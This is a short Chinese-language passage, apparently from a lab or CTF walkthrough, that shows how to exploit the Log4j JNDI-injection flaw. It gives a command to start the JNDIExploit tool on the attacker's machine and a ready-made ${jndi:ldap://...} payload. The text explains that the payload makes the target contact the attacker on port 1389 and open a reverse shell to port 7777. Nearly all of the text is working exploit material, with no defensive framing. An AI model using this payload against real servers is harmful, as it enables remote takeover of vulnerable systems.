 java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 攻击机ip地址log4j漏洞,直接在这里构造exp即可:${jndi:ldap://攻击机ip:1389/Basic/ReverseShell/攻击机ip/7777}其中,去请求攻击机的的1389端口,并且将shell反弹给攻击机的7777端口。
